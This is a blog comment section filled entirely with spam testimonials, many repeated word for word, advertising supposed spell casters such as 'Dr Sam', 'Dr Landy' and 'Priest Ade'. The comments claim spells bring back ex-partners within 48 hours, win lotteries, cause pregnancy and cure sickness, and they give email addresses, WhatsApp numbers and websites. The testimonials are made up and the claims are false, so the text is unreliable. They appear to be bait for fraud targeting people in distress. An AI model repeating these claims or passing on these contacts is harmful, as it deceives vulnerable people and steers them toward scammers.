ReplyDeleteI am from Canada, I have great joy in me as i am writing this testimony about the great man called Dr. Davi When my lover left me i never taught that i will be able to get her back after all she put me through, But i am so happy that after the interference of Dr. Davi i was able to get my lover back within 48hours. Are you going through a break-up or divorce? Do you need your Ex back fast? Don't cry anymore, contact Dr Davi powerful Love spell that work fast now!! I was hurt and heart broken when my lover breakup with me, and i could not know what next to do again, I love my girlfriend so much but she was cheating on me with another man and this makes her break up with me so that she can be able to get married to the other man and this guy use witchcraft on my girlfriend to make her hate me and our kids and this was so critical and uncalled-for. I went to Florida to see a friend and who was having the same problem with me but she later got her husband back with the Same Dr. Davi love spell. She told me that Dr Davi help with love spell in getting back lost lover back, and i decided to contact the same Dr Davi and he told me what is needed to be done for me to have my woman back. To my surprise my lover really called me and told me that she miss me so much, Oh My God! i was so excited, and today i am happy with my woman again and we are joyfully living together as one big family and i thank the powerful spell caster Dr Davi for bringing back my lover and i decided to share my story on the internet that Dr Davi is the best spell caster online who i will always pray to live long to help his children in the time of trouble, If you have any problem contact Dr Davi and i guarantee you that he will help you,Email him at:
Email: Spelltemple@fastmail.com
Call him: +55 (11) 97732-4658
How To Win lottery,Lottery Spell That Work Fast Contact Dr OCUSODO Now:
ReplyDeleteHi Guys....I just want to say a big thanks to (Dr. OCUSODO) for what he has done for me by helping me to win lottery. I won Nine Million Five Hundred and Seventy Six Thousand Three Hundred Eighty Two Dollars. (($9,576,382.00)). His lottery spell is the best and so amazing. My life is now balance and i am out of doubt. Are you looking for a real and genuine spell caster to help you win any kind of lottery you play? contact Dr .OCUSODO, today all your plan to ever win will work out well for you. His spell will increase the odds of your natural win,when you go to play,you will see larger, more frequent to win. Thank you so much sir for dedicating your time to cast the Lottery spell for me. I got my bills paid and my debt cleared. If you need a real voodoo spell caster to help you lottery,kindly contact him for fast and urgent Help:(drocusodospellcaster@gmail.com) or (drocusodospellcaster@yahoo.com)
WhatsApp or call him now: +2349067457724
Am Sarah Philip From Canada
Thanks!!!
I never believed on spell until I contacted Dr Landy for help who help me to bring back my ex lover I have been with my lover for the pass 6years when I find out that my lover is having affair with another person outside when I contacted Dr Landy for help all thank to Dr Landy he his the only Dr that can solve your problem he his a real Dr you can contact him for your own problem this is his email address landylovespell@gmail.com or landylovespell@yahoo.com or you can whatspp him or call +2347053160384 thanks dr
ReplyDeleteI never believed on spell until I contacted Dr Landy for help who help me to bring back my ex lover I have been with my lover for the pass 6years when I find out that my lover is having affair with another person outside when I contacted Dr Landy for help all thank to Dr Landy he his the only Dr that can solve your problem he his a real Dr you can contact him for your own problem this is his email address landylovespell@gmail.com or landylovespell@yahoo.com or you can whatspp him or call +2347053160384 thanks dr
ReplyDeleteHello My name is Monica, Am from USA, Texas. and I am very happy for posting on this blog on how a great spell caster helped me in bringing back the love of my life. I know there are lots of woman like me out there who have done so much to have back their Husband, I am here to tell you all to search no further because the answer is right here. I sincerely believe if there are up to five spell casters like Dr Landy this world would be a better place, I have seen people complaining on how fake spell castes promised to help them but couldn’t but with Dr Landy I tell you your problem is solved already. My Husband and I had been apart for 4 YEARS and I couldn’t bear without living with him, I have tried everything to have him back but nothing was working until I saw numerous testimonies about a spell caster called Dr Landy and how great his work is. I contacted him via email landylovespell@gmail.com immediately and follow the step that he ask and in less than 48 hours my lover called me and was eager for my forgiveness and that he wished nothing more than to have me in his arms forever. I filled so much joy and happiness that I found Dr Landy , I hope you all here will find this testimony of mine and get your husband back in just 48 hours thanks… contact his email: landylovespell@gmail.com or landylovespell@yahoo.com you can whatsApp him +2347053160384
ReplyDelete
ReplyDeleteMy name is Sumaila Joy , My Ex-Husband dumped me two weeks ago after I
accused him of seeing someone else and insulting him. I want him back in my
life but he refuse to have any contact with me.I was so confuse and don’t
know what to do, so I reach to the internet for help and I saw a testimony
of how a spell caster help people to get their ex back so I contact the
spell caster and explain my problem to him and he cast a spell for me and
assure me of 48hours that my ex will return to me and to my greatest
surprise the third day my ex came knocking on my door and beg for
forgiveness. I am so happy that my love is back again and not only that, we
are about to get married.
Once again thank you Priest Vudu,
contact him on:: drodumalovespell@gmail.com OR
whatsapp call +2348125355039
Hi Friends Dr Sam is the best spell caster to help fix your relationship problem
ReplyDeleteRead my testimony and contact him now: Supremespellcast@gmail.com
I never believed in spell casting but After 6 years of dating my ex-lover she broke up with me, I still imagine how Dr. Sam brought my ex-lover back to me in just 48 hours. No one could have ever made me believe that there is a real spell caster that really works. Am Cherry by name, I want to quickly tell the world that there is a real online spell caster that is powerful and genuine, His name is Dr. Sam, He helped me recently to reunite my relationship with my ex-lover who left me, When I contacted Dr. Sam he cast a love spell for me and my ex-lover who said she doesn't have anything to do with me again called me and started begging me. She is back now with so much love and caring. today I am glad to let you all know that this spell caster has the powers of bringing lovers back. because I am now happy with my lover, and the most surprising, is that our love is very strong, every day is happiness and joy. and there is nothing like been with the woman you love. I am so happy my love is back to me with the help of Dr. Sam if you have similar problem or you want to fix your broken relationship, stop divorce, get your ex back, get your divorce wife or husband back, I will advise you to contact him ,he is there to help you and put a smile on your face ask he did to me and others. his email: (Supremespellcast@gmail.com Or Supremespellcast@yahoo.com) His web page https://supremespellcast.blogspot.com or (WhatsApp him +2347087462033)
My names is Cathy i want to testify about the great spell caster called Priest Ade my husband and i have been married for 5 years now we don't have a child and the doctor told us i can't give birth because my womb have been damaged due to wrong drugs prescription this got me so worried and my husband was not happy so he decided to get married to another girl and divorce me i was so sad i told my friend about it she told me about a powerful spell caster she gave me his email address well i never believe in it that much though i just decided to give him a try and he told me it will take 24hrs to get my husband back to me and i will get pregnant i doubted him the 3rd day my husband came back to me and was crying he said he didn't want the divorce anymore 3 weeks after the doctor confirmed that i was pregnant he can also help you contact him at
ReplyDeleteancientspiritspellcast@yahoo.com or ancientspiritspellcast@gmail.com
Website https://ancientspiritspellcast1.wordpress.com
WhatsApp +2347059715465
My names is Cathy i want to testify about the great spell caster called Priest Ade my husband and i have been married for 5 years now we don't have a child and the doctor told us i can't give birth because my womb have been damaged due to wrong drugs prescription this got me so worried and my husband was not happy so he decided to get married to another girl and divorce me i was so sad i told my friend about it she told me about a powerful spell caster she gave me his email address well i never believe in it that much though i just decided to give him a try and he told me it will take 24hrs to get my husband back to me and i will get pregnant i doubted him the 3rd day my husband came back to me and was crying he said he didn't want the divorce anymore 3 weeks after the doctor confirmed that i was pregnant he can also help you contact him at
ancientspiritspellcast@yahoo.com or ancientspiritspellcast@gmail.com
Website https://ancientspiritspellcast1.wordpress.com
WhatsApp +2347059715465
ReplyDeleteMy Dear friends online, My name is amanda bella And i live in USA, ohio, I have to give this miraculous testimony, which is so unbelievable until now. I had a problem with my Ex husband 2 years ago, which lead to our break up. I was not myself again, i felt so empty inside me, my love and financial situation became worst, until a close friend of mine told me about a spell caster who helped her in the same problem too his name is Doctor Jude. I email the spell caster and i told him my problem and i did what he asked of me, to cut the long story short. Before i knew what was happen, less than two days my husband gave me a call and told me that he was coming back to me i was so happy to have him back to me. The most interesting part of the story is that am pregnant. Thanks to Doctor jude for saving my marriage and for also saving others own too. Continue your good work, If you are interested to contact the great spell caster email address: liberationlovespell@gmail.com or contact him on whatsapp +2348034062173
ReplyDeleteMy Dear friends online, My name is amanda bella And i live in USA, ohio, I have to give this miraculous testimony, which is so unbelievable until now. I had a problem with my Ex husband 2 years ago, which lead to our break up. I was not myself again, i felt so empty inside me, my love and financial situation became worst, until a close friend of mine told me about a spell caster who helped her in the same problem too his name is Doctor Jude. I email the spell caster and i told him my problem and i did what he asked of me, to cut the long story short. Before i knew what was happen, less than two days my husband gave me a call and told me that he was coming back to me i was so happy to have him back to me. The most interesting part of the story is that am pregnant. Thanks to Doctor jude for saving my marriage and for also saving others own too. Continue your good work, If you are interested to contact the great spell caster email address: liberationlovespell@gmail.com or contact him on whatsapp +2348034062173
ReplyDeleteam James by name. Greetings to every one that is reading this testimony. I have been rejected by my husband after three(3) years of marriage just because another woman had a spell on him and he left me and the kid to suffer. one day when i was reading through the web, i saw a post on how this spell caster on this address voodoospelltemple80@gmail.com , have help a woman to get back her husband and i gave him a reply to his address and he told me that a woman had a spell on my husband and he told me that he will help me and after 2 days that i will have my husband back. i believed him and today i am glad to let you all know that this spell caster have the power to bring lovers back. because i am now happy with my husband. Thanks for Dr.BEN. His email: voodoospelltemple80@yahoo.com
Getting my Ex back my name is Greiner Chad from Canada i had a problem with my wife sometimes ago but never knew what the problem was,i tried to asked her but she refused to tell,me what it was as time goes on i discovered she was having an affair with a friend of mine that happens to be my best friend,i was so sad that i never knew what to do next,during my search for a way out i met a friend of mine who had similar problem and introduced me to a man who helped him with his situation,on getting to the man i discovered he was a spell caster i was shocked because i have not had anything to do with a spell caster in my entire life so i tried to give this man a chance because i never believed in spell casting as i thought it will not work for me but to my surprise i got positive results and i was able to get my wife back from him even after the spell caster did all i discovered my wife fell much more in love with me on like before so i was so happy that i never know what to do for him so i am using this opportunity to tell anyone on this blog having similar problem visit drolokumspelltemple@gmail.com ..i am sure he will help you . text/call +12057193764 or whatsapp/call his branch on +2348158836673
ReplyDeleteHello everyone my names is Shari i want to testify of a powerful man called Dr Great and how he helped me get pregnant, I and my husband have been married for 10 years now without a child to call our own i have done everything i can but still couldn't get pregnant this was eating me up inside i was always ashamed whenever i and my husband go out because i see him playing with other children because he love kids so much one day when we got home i was crying bitterly i just couldn't bear it anymore i went online to look for fertility treatment when i saw someone testify of his great work and how he have help many in problems with his spell i decided to give him a try i contacted him through his email he assure me that it will take 24 hrs to cast the spell and i will be pregnant, 5 weeks after i felt ill so i went to see the doctor he confirmed that i was pregnant all thanks to this powerful spell caster Dr Great you are indeed a great man now i believe that there is no problem without a solution he can also help you contact :
ReplyDeleteinfinitylovespell@gmail.com
REAL SPELL CASTER (LORD JUMA) THAT CAN HELP YOU GET YOUR LOVER BACK add him up on whatsApp @ +1 (859)-203-2241.
ReplyDeleteHi everyone, I was going crazy when my husband breakup with me and left me for another woman!! All thanks to LORD JUMA the best love spell caster online that helped me to bring back my husband today and restore happiness in my marriage.. I'm DIANA DIVEN by name i lives in England. My husband breakup with me and left me to be with another woman, and i wanted him back. I was so frustrated and i could not know what next to do again, I love my husband so much but he was cheating on me with another woman and this makes him break up with me so that he can be able to get married to the other lady and this lady i think use witchcraft on my husband to make him hate me and my kids and this was so critical and uncalled-for, I cry all day and night for God to send me a helper to get back my husband!! I was really upset and i needed help, so i searched for help online and I came across a website that suggested that LORD JUMA can help get ex back fast. So, I felt I should give him a try. I contacted him and he told me what to do and i did it then he did a spell for me. 28 hours later, my husband really called me and told me that he miss me so much, Oh My God! i was so happy, and today i am happy with my man again and we are joyfully living together as one big family and i thank the powerful spell caster LORD JUMA, he is so powerful and i decided to share my story on the internet that LORD JUMA is best spell caster online who i will always pray to live long to help his children in the time of trouble, if you are here and your lover is turning you down, or your husband moved to another woman, do not cry anymore, contact this powerful spell caster LORD JUMA on his email at: mercyfullsolutionhome@yahoo.com or mercyfullsolutionhome@gmail.com you can visit his Website Via> http://mercyfullsolutionhome.website2.me/ add him up on whatsApp @ +1 (859)-203-2241.
Hello everyone i know there is someone somewhere reading this,My name is Dena Cruz from Leicester city,England,I want to share a great work of a spell caster called Priest Ade my husband and i had a fight which led to our divorce but when he left me a part of me left with him and i was to sad and cried all day and night i was searching something online when i saw people testifying about his great work and i just decided to give him a try i did everything he told me to do and he assured me that after 24 hours my husband will come back to me,the next morning to my greatest surprised a car stopped outside my house and it was my husband i'm so happy he can also help you email him at
ReplyDeleteancientspiritspellcast@yahoo.com or ancientspiritspellcast@gmail.com
Blog: http://ancientspiritspellcast1.blogspot.com
Website https://ancientspiritspellcast1.wordpress.com
WhatsApp +2347059715465
GENUINE LOVE SPELL TO GET BACK YOUR EX EMAIL: SUPREMESPELLCAST@GMAIL.COM
ReplyDeleteAm writing this article to thank Dr. Sam for the wondrous miracle that he did for me because he helped me recently to bring back my Ex husband. Thank you sir for your genuine spells. This is really incredible, I have never experienced anything like this in my life. Before i met you Sir, i have tried every probable means that i could to get my husband back, but i actually came to realize that nothing was working out for me, and that my husband had developed lot of hatred for me.. I thought there was no hope to reunite with my husband. But when i read good reviews about how Dr. Sam help others get back there ex lovers, make others to win big on lottery, cure of any sickness. I decided to give it a try and i did everything that he instructed me and i Trusted him and followed his instructions just as he guaranteed me in 48 hours, and that was exactly when my husband called me and come back to me.. I'm so happy for the good work you did for me. We are more contented now than ever. Everything looks perfect and so natural! Thank you so much Sir for your authentic and indisputable spells.
Email him now for help {Supremespellcast@gmail.com Or
Supremespellcast@yahoo.com} Or You can read more about him on his website and contact him: http://supremespellcast.website2.me His web page: https://supremespellcast.blogspot.com
WhatsApp him on (+2347087462033)
Thanks Sir for your help.
GENUINE LOVE SPELL TO GET BACK YOUR EX EMAIL: SUPREMESPELLCAST@GMAIL.COM
Am writing this article to thank Dr. Sam for the wondrous miracle that he did for me because he helped me recently to bring back my Ex husband. Thank you sir for your genuine spells. This is really incredible, I have never experienced anything like this in my life. Before i met you Sir, i have tried every probable means that i could to get my husband back, but i actually came to realize that nothing was working out for me, and that my husband had developed lot of hatred for me.. I thought there was no hope to reunite with my husband. But when i read good reviews about how Dr. Sam help others get back there ex lovers, make others to win big on lottery, cure of any sickness. I decided to give it a try and i did everything that he instructed me and i Trusted him and followed his instructions just as he guaranteed me in 48 hours, and that was exactly when my husband called me and come back to me.. I'm so happy for the good work you did for me. We are more contented now than ever. Everything looks perfect and so natural! Thank you so much Sir for your authentic and indisputable spells.
Email him now for help {Supremespellcast@gmail.com Or
Supremespellcast@yahoo.com} Or You can read more about him on his website and contact him: http://supremespellcast.website2.me His web page: https://supremespellcast.blogspot.com
WhatsApp him on (+2347087462033)
Thanks Sir for your help.
My husband who departed from me 3 years ago started calling me and wanted us to get back Dr Obodo love spell made my husband to reconcile with me. When he came back he was all on me kissing and rubbing on me telling me how much he missed me and loves me, Dr Obodo is spectacular in repairing relationship! His work is wonderful,i am glad to let you all know that this spell caster have the power to bring lovers back. Because i am now happy with my husband. I highly recommending this service for those experiencing difficulties trying to restore there relationship. he is the real deal. you can reach Dr. Obodo his contact details seen below: Dr.obodospellcaster@gmail.com
ReplyDeleteHello everyone my names is Shari i want to testify of a powerful man called Dr Great and how he helped me get pregnant, I and my husband have been married for 10 years now without a child to call our own i have done everything i can but still couldn't get pregnant this was eating me up inside i was always ashamed whenever i and my husband go out because i see him playing with other children because he love kids so much one day when we got home i was crying bitterly i just couldn't bear it anymore i went online to look for fertility treatment when i saw someone testify of his great work and how he have help many in problems with his spell i decided to give him a try i contacted him through his email he assure me that it will take 24 hrs to cast the spell and i will be pregnant, 5 weeks after i felt ill so i went to see the doctor he confirmed that i was pregnant all thanks to this powerful spell caster Dr Great you are indeed a great man now i believe that there is no problem without a solution he can also help you contact :
ReplyDeleteinfinitylovespell@gmail.com
My Name is Dora Judy i want to tell you all my life story about A Spell Caster Who help me to get pregnant, So me and my husband have been trying to get a baby for the last 10 years now and we have had no luck. I don't have a regular cycle so it is hard for me to tell when I'm ovulating or not, but we always have sex at least 3 times a week, sometimes more. I know it can take up to a year to conceive but everyone i know who have had a baby have conceived within 2-3months of trying and it is really hurting to me. my husband had a fertility test about a year ago and his sperm were fine. I'm thinking it could be a problem with me but I've never had any symptoms of any problems. My husband does smoke and have the occasional Priest ink, and i used to smoke and also have the occasional Priest ink. i know i'm slightly overweight but that shouldn't affect our chances too much, one faithful day my friend told me about Dr Sam and told me to contact this spell caster that help her aunty, then i contact the man on this email: Supremespellcast@gmail.com, after three months the doctor confirm that i am pregnant thank you Dr Sam for helping me get a baby, I am thankful for all he has done. contact him via email: {Supremespellcast@gmail.com Or Supremespellcast@yahoo.com} whatsApp him on +2347087462033 and he will also save your marriage or your relationship problems.
ReplyDeleteYou can read more about him on his website and contact him: http://supremespellcast.website2.me
Name: Dora Judy
Country: USA
My Name is Dora Judy i want to tell you all my life story about A Spell Caster Who help me to get pregnant, So me and my husband have been trying to get a baby for the last 10 years now and we have had no luck. I don't have a regular cycle so it is hard for me to tell when I'm ovulating or not, but we always have sex at least 3 times a week, sometimes more. I know it can take up to a year to conceive but everyone i know who have had a baby have conceived within 2-3months of trying and it is really hurting to me. my husband had a fertility test about a year ago and his sperm were fine. I'm thinking it could be a problem with me but I've never had any symptoms of any problems. My husband does smoke and have the occasional Priest ink, and i used to smoke and also have the occasional Priest ink. i know i'm slightly overweight but that shouldn't affect our chances too much, one faithful day my friend told me about Dr Sam and told me to contact this spell caster that help her aunty, then i contact the man on this email: Supremespellcast@gmail.com, after three months the doctor confirm that i am pregnant thank you Dr Sam for helping me get a baby, I am thankful for all he has done. contact him via email: {Supremespellcast@gmail.com Or Supremespellcast@yahoo.com} whatsApp him on +2347087462033 and he will also save your marriage or your relationship problems.
You can read more about him on his website and contact him: http://supremespellcast.website2.me
Name: Dora Judy
Country: USA
I want to use this opportunity to tell everyone about Dr Shiva of reunitingexspell@yahoo.com on how he help me reunited with my husband after 10 months of divorce. My husband divorce me because he saw another woman in his office and he said to me that he is no longer in love with me anymore and decide to divorce me.I seek help from the Net and i saw so many good comments about Dr Shiva and i contact him and explain my problem to him and he cast a spell for me which i use to get my husband back within 2 days. If you need his help Email him at reunitingexspell@yahoo.com
ReplyDeleteI want to use this opportunity to tell everyone about Dr Shiva of reunitingexspell@yahoo.com on how he help me reunited with my husband after 10 months of divorce. My husband divorce me because he saw another woman in his office and he said to me that he is no longer in love with me anymore and decide to divorce me.I seek help from the Net and i saw so many good comments about Dr Shiva and i contact him and explain my problem to him and he cast a spell for me which i use to get my husband back within 2 days. If you need his help Email him at reunitingexspell@yahoo.com
ReplyDeleteReal Spells Caster Help To Bring Back Ex Lover Husband Wife Boyfriend Girlfriend His Website Via> http://supremespellcast.website2.me - Call/WhatsApp: +2347087462033 - Email: Supremespellcast@gmail.com
ReplyDeleteI never believed in spell casting but After 6 years of dating my ex-lover she broke up with me, I still imagine how Dr. Sam brought my ex-lover back to me in just 48 hours. No one could have ever made me believe that there is a real spell caster that really works. Am Cherry by name, I want to quickly tell the world that there is a real online spell caster that is powerful and genuine, His name is Dr. Sam, He helped me recently to reunite my relationship with my ex-lover who left me, When I contacted Dr. Sam he cast a love spell for me and my ex-lover who said she doesn't have anything to do with me again called me and started begging me. She is back now with so much love and caring. today I am glad to let you all know that this spell caster has the powers of bringing lovers back. because I am now happy with my lover, and the most surprising, is that our love is very strong, every day is happiness and joy. and there is nothing like been with the woman you love. I am so happy my love is back to me with the help of Dr. Sam if you have similar problem or you want to fix your broken relationship, stop divorce, get your ex back, get your divorce wife or husband back, I will advise you to contact him ,he is there to help you and put a smile on your face ask he did to me and others. his email: (Supremespellcast@gmail.com Or Supremespellcast@yahoo.com) Or you can visit his Website Via> http://supremespellcast.website2.me Or His web page https://supremespellcast.blogspot.com Add him up on (WhatsApp him +2347087462033)
I never knew people still have powers and make things happen this way. I am John Joyce from USA. my husband left me and my child for another girl three years ago, ever since then my life have been filled with pains, sorrow and trauma because he was my first love and we have been together for years and couldn't imagine my life without him. I saw some testimonies about a great spell caster DR PATRICK and how he helps people around the world, that he can bring back lover within some few days, initially I laughed it off and said I am not interested but due to the love I have for my man I consulted the great spell caster and to my greatest surprise after two days my husband called me for the very first time after three years that he is missing me and that he is so sorry for every thing he made me went through, that he wants me back, we are going to spend our life together and promise never to leave me and my child again. I still can't believe my very eyes, because it's highly unbelievable, it's just too good to be true. All I can say is thank you DR PATRICK for bringing back my husband to me and my child and for anyone who might need the help of this great spell caster please permit me to drop his mail here
ReplyDeletedrpatrickspellcaster@gmail.com you can call the great man or you whatsApp him+2347052303148
..I never believed in Love Spells or Magics until I met this special spell caster when i contact this man called DR. OBOITE Execute some business..He is really powerful..My wife divorce me with no reason for almost 3 years and i tried all i could to have her back cos i really love her so much but all my effort did not work out.. we met at our early age at the college and we both have feelings for each other and we got married happily for 5 years with no kid and she woke up one morning and she told me she’s going on a divorce..i thought it was a joke and when she came back from work she tender to me a divorce letter and she packed all her loads from my house..i ran mad and i tried all i could to have her back but all did not work out..i was lonely for almost 5 years…So when i told the spell caster what happened he said he will help me and he asked for her full name and her picture..i gave him that..At first i was skeptical but i gave it a try cos i have tried so many spell casters and there is no solution…so when he finished with the readings,he got back to me that she’s with a man and that man is the reason why she left me…The spell caster said he will help me with a spell that will surely bring her back.but i never believe all this…he told me i will see a positive result within 3 days..3 days later,she called me herself and came to me apologizing and she told me she will come back to me..I cant believe this,it was like a dream cos i never believe this will work out after trying many spell casters and there is no solution..The spell caster is so powerful and after that he helped me with a pregnancy spell and my wife got pregnant a month later..we are now happy been together again and with lovely kid..This spell caster has really changed my life and i will forever thankful to him..he has helped many friends too with similar problem too and they are happy and thankful to him..This man is indeed the most powerful spell caster have ever experienced in life..Am Posting this to the Forum in case there is anyone who has similar problem and still looking for a way out..you can reach him here:droboitespellcaster@gmail.com... CONTACT THIS GREAT AND POWERFUL SPELL CASTER CALLED DR. OBOITE ... HIS EMAIL ADDRESS IS droboitespellcaster@gmail.com... CONTACT HIM ON WHATSAPP ;+2348167554235 NOW AND BE FAST ABOUT IT SO HE CAN ALSO ATTEND TO YOU BECAUSE THE EARLIER YOU CONTACT HIM NOW THE BETTER FOR YOU TO GET QUICK SOLUTION TO ALL YOUR PROBLEMS.
ReplyDeleteHELLO My name is Lisa Sandra from USA, I want to testify to the general public on how my relationship was restored back by the great power’s of Dr,William After three months of loneliness, my ex-lover called me after my contact with Dr,William that he want us to come back and start a good home, now we are happily married with a kid. All thanks to Dr,William for his spiritual help. You can contact him on his email if you have similar problem, or any solution you may need, job, divorce, promotion in you place of work, healing,money spell, etc.you can Contact him via email: [supersolutionhome11@gmail.com or supersolutionhome11@yahoo.com] OR you can also reach him via whatsapp on +2347063809857
ReplyDelete1) Love Spells
2) Lost Love Spells
3) Divorce Spells
4) Marriage Spells
5) Binding Spell.
6) Breakup Spells
7) Banish a past Lover
HELLO My name is Lisa Sandra from USA, I want to testify to the general public on how my relationship was restored back by the great power’s of Dr,William After three months of loneliness, my ex-lover called me after my contact with Dr,William that he want us to come back and start a good home, now we are happily married with a kid. All thanks to Dr,William for his spiritual help. You can contact him on his email if you have similar problem, or any solution you may need, job, divorce, promotion in you place of work, healing,money spell, etc.you can Contact him via email: [supersolutionhome11@gmail.com or supersolutionhome11@yahoo.com] OR you can also reach him via whatsapp on +2347063809857
1) Love Spells
2) Lost Love Spells
3) Divorce Spells
4) Marriage Spells
5) Binding Spell.
6) Breakup Spells
7) Banish a past Lover
HELLO My name is Lisa Sandra from USA, I want to testify to the general public on how my relationship was restored back by the great power’s of Dr,William After three months of loneliness, my ex-lover called me after my contact with Dr,William that he want us to come back and start a good home, now we are happily married with a kid. All thanks to Dr,William for his spiritual help. You can contact him on his email if you have similar problem, or any solution you may need, job, divorce, promotion in you place of work, healing,money spell, etc.you can Contact him via email: [supersolutionhome11@gmail.com or supersolutionhome11@yahoo.com] OR you can also reach him via whatsapp on +2347063809857
ReplyDelete1) Love Spells
2) Lost Love Spells
3) Divorce Spells
4) Marriage Spells
5) Binding Spell.
6) Breakup Spells
7) Banish a past Lover
HELLO My name is Lisa Sandra from USA, I want to testify to the general public on how my relationship was restored back by the great power’s of Dr,William After three months of loneliness, my ex-lover called me after my contact with Dr,William that he want us to come back and start a good home, now we are happily married with a kid. All thanks to Dr,William for his spiritual help. You can contact him on his email if you have similar problem, or any solution you may need, job, divorce, promotion in you place of work, healing,money spell, etc.you can Contact him via email: [supersolutionhome11@gmail.com or supersolutionhome11@yahoo.com] OR you can also reach him via whatsapp on +2347063809857
1) Love Spells
2) Lost Love Spells
3) Divorce Spells
4) Marriage Spells
5) Binding Spell.
6) Breakup Spells
7) Banish a past Lover
HELLO My name is Lisa Sandra from USA, I want to testify to the general public on how my relationship was restored back by the great power’s of Dr,William After three months of loneliness, my ex-lover called me after my contact with Dr,William that he want us to come back and start a good home, now we are happily married with a kid. All thanks to Dr,William for his spiritual help. You can contact him on his email if you have similar problem, or any solution you may need, job, divorce, promotion in you place of work, healing,money spell, etc.you can Contact him via email: [supersolutionhome11@gmail.com or supersolutionhome11@yahoo.com] OR you can also reach him via whatsapp on +2347063809857
ReplyDelete1) Love Spells
2) Lost Love Spells
3) Divorce Spells
4) Marriage Spells
5) Binding Spell.
6) Breakup Spells
7) Banish a past Lover
HELLO My name is Lisa Sandra from USA, I want to testify to the general public on how my relationship was restored back by the great power’s of Dr,William After three months of loneliness, my ex-lover called me after my contact with Dr,William that he want us to come back and start a good home, now we are happily married with a kid. All thanks to Dr,William for his spiritual help. You can contact him on his email if you have similar problem, or any solution you may need, job, divorce, promotion in you place of work, healing,money spell, etc.you can Contact him via email: [supersolutionhome11@gmail.com or supersolutionhome11@yahoo.com] OR you can also reach him via whatsapp on +2347063809857
1) Love Spells
2) Lost Love Spells
3) Divorce Spells
4) Marriage Spells
5) Binding Spell.
6) Breakup Spells
7) Banish a past Lover
My Ex-boyfriend left me and my daughter since 6 weeks ago after, I tried ALMOST EVERYTHING to restore my relationship and I was disappointed. None was working out, A week later I saw Dr. Sam website and after I contact Dr. Sam for help, everything automatically change, my sadness became joy, smile was all over my face, everything happened very FAST and the result was effective. Dr Sam is the ONLY spell caster who i had success with, my boyfriend called me and said she wanted us to come back and also want to marry me. She came back to me begging me to accept her back and this happened Due to the help of Dr. Sam. I Am so happy that I have my boyfriend back. Contact Dr. Sam now for an urgent and fast love spell to win your relationship back.
ReplyDeleteSupremespellcast@gmail.com or Supremespellcast@yahoo.com ((WhatsApp or call him +2347087462033))
You can read more about him on his website and contact him: http://supremespellcast.website2.me his blog> https://supremespellcast.blogspot.com
Name: Mary Counts
Country: Canada
My Ex-boyfriend left me and my daughter since 6 weeks ago after, I tried ALMOST EVERYTHING to restore my relationship and I was disappointed. None was working out, A week later I saw Dr. Sam website and after I contact Dr. Sam for help, everything automatically change, my sadness became joy, smile was all over my face, everything happened very FAST and the result was effective. Dr Sam is the ONLY spell caster who i had success with, my boyfriend called me and said she wanted us to come back and also want to marry me. She came back to me begging me to accept her back and this happened Due to the help of Dr. Sam. I Am so happy that I have my boyfriend back. Contact Dr. Sam now for an urgent and fast love spell to win your relationship back.
Supremespellcast@gmail.com or Supremespellcast@yahoo.com ((WhatsApp or call him +2347087462033))
You can read more about him on his website and contact him: http://supremespellcast.website2.me his blog> https://supremespellcast.blogspot.com
Name: Mary Counts
Country: Canada
This is my testimony about the good work of Dr Wale who help me.... I'm Ollis Bator from usa. And am sorry for putting this on net but i will have to by this world top spell caster that brought back my husband which left me out for past 3 years, i eventually met this man on a blog site posting by one of is client for help, i explained everything to him and he told me about a spell caster that he had heard about and he gave me an email address to write to the spell caster to tell him my problems. In just 2 days, my husband was back to me. I just want to say thank you to this truthful and sincere spell caster, sir all you told have come to pass and thank you sir. Please i want to tell everyone who is looking for any solution to problem, i advice you to kindly consult this spell caster, he is real,he is powerful and whatever the spell caster tell is what will happen, because all what the spell caster told me came to pass. You can kindly contact him on: his email address is everlastingspellcast@gmail.com
ReplyDeleteThis is my testimony about the good work of Dr Wale who help me.... I'm Ollis Bator from usa. And am sorry for putting this on net but i will have to by this world top spell caster that brought back my husband which left me out for past 3 years, i eventually met this man on a blog site posting by one of is client for help, i explained everything to him and he told me about a spell caster that he had heard about and he gave me an email address to write to the spell caster to tell him my problems. In just 2 days, my husband was back to me. I just want to say thank you to this truthful and sincere spell caster, sir all you told have come to pass and thank you sir. Please i want to tell everyone who is looking for any solution to problem, i advice you to kindly consult this spell caster, he is real,he is powerful and whatever the spell caster tell is what will happen, because all what the spell caster told me came to pass. You can kindly contact him on: his email address is everlastingspellcast@gmail.com
ReplyDelete\
This is my testimony about the good work of Dr Wale who help me.... I'm Ollis Bator from usa. And am sorry for putting this on net but i will have to by this world top spell caster that brought back my husband which left me out for past 3 years, i eventually met this man on a blog site posting by one of is client for help, i explained everything to him and he told me about a spell caster that he had heard about and he gave me an email address to write to the spell caster to tell him my problems. In just 2 days, my husband was back to me. I just want to say thank you to this truthful and sincere spell caster, sir all you told have come to pass and thank you sir. Please i want to tell everyone who is looking for any solution to problem, i advice you to kindly consult this spell caster, he is real,he is powerful and whatever the spell caster tell is what will happen, because all what the spell caster told me came to pass. You can kindly contact him on: his email address is everlastingspellcast@gmail.com
All thanks to Dr. Sam for the love spell done that brought my divorce husband back home
ReplyDeleteAm Sophie peter...Am very happy today not because of anything but just because of what this great man called Dr. Sam did for me.i was so down when my ex-husband left me. I just can't believe this now my ex-husband is now back to me on his knees presenting a ruby rose begging me to take him back and he was feeling regretful and sorry for leaving me and for causing me pains after the divorce. And this whole miracle happened after I ordered an urgent 48hours from Dr. Sam. Sir, I am the happiest woman today in this whole wide world. Dr. Sam, you really did it..Yes.. Its a miracle and everlasting pleasure and cheerfulness for me and my family today..Thank you, Sir, for your precious help. You are a genuine spell caster and you will never be forgotten for making me a fulfilled woman once again.. You are my hero... The kids are overjoyed to have their father come back home for good. contact him if you need urgent help in your relationship.
Email: {Supremespellcast@gmail.com Or Supremespellcast@yahoo.com} You can read more about him on his website and contact him: http://supremespellcast.website2.me his blog> https://supremespellcast.blogspot.com Or (WhatsApp him +2347087462033)
All thanks to Dr. Sam for the love spell done that brought my divorce husband back home
